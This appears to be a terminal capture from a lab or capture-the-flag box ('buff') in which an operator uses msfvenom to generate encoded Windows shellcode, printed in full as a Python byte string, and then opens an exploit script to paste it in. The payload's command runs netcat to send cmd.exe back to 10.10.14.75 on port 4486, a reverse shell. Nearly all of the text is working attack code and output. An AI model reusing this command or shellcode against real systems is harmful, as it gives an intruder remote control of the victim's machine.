 ┌─[root@parrot]─[~/Desktop/buff]
└──╼ #msfvenom -p windows/exec CMD='C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.75 4486' -b '\x00\x0a\x0d' -f py -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 262 (iteration=0)
x86/shikata_ga_nai chosen with final size 262
Payload size: 262 bytes
Final size of py file: 1393 bytes
payload =  b""
payload += b"\xbf\x6a\x77\xdf\xf1\xda\xcd\xd9\x74\x24\xf4\x58"
payload += b"\x33\xc9\xb1\x3b\x31\x78\x15\x83\xc0\x04\x03\x78"
payload += b"\x11\xe2\x9f\x8b\x37\x73\x5f\x74\xc8\x14\xd6\x91"
payload += b"\xf9\x14\x8c\xd2\xaa\xa4\xc7\xb7\x46\x4e\x85\x23"
payload += b"\xdc\x22\x01\x43\x55\x88\x77\x6a\x66\xa1\x4b\xed"
payload += b"\xe4\xb8\x9f\xcd\xd5\x72\xd2\x0c\x11\x6e\x1e\x5c"
payload += b"\xca\xe4\x8c\x71\x7f\xb0\x0c\xf9\x33\x54\x14\x1e"
payload += b"\x83\x57\x35\xb1\x9f\x01\x95\x33\x73\x3a\x9c\x2b"
payload += b"\x90\x07\x57\xc7\x62\xf3\x66\x01\xbb\xfc\xc4\x6c"
payload += b"\x73\x0f\x15\xa8\xb4\xf0\x60\xc0\xc6\x8d\x72\x17"
payload += b"\xb4\x49\xf7\x8c\x1e\x19\xaf\x68\x9e\xce\x29\xfa"
payload += b"\xac\xbb\x3e\xa4\xb0\x3a\x93\xde\xcd\xb7\x12\x31"
payload += b"\x44\x83\x30\x95\x0c\x57\x59\x8c\xe8\x36\x66\xce"
payload += b"\x52\xe6\xc2\x84\x7f\xf3\x7f\xc7\x15\x02\xf2\x7d"
payload += b"\x5b\x04\x0c\x7e\xcc\x6d\x3d\xf5\x83\xea\xc2\xdc"
payload += b"\xe7\x05\x89\x7d\x41\x8e\x57\x14\xd3\xd3\x68\xc2"
payload += b"\x10\xea\xea\xe7\xe8\x09\xf2\x8d\xed\x56\xb5\x7e"
payload += b"\x9c\xc7\x53\x81\x33\xe7\x76\xc2\x89\x4b\x2f\xac"
payload += b"\x83\x17\xa0\x59\x2f\x84\x6a\xc3\xa2\x44\xce\x65"
payload += b"\x5e\x8b\x8b\x01\xc5\xf3\x7e\x97\x25\x97\xed\x33"
payload += b"\x08\x32\x95\xde\x74\x8d\x55\x0f\x44\xdd\xbb\x7e"
payload += b"\x92\x33\xf4\xb5\xfa\x7f\xce\x8d\xcc\x7f"
┌─[root@parrot]─[~/Desktop/buff]
└──╼ #pluma 48389.py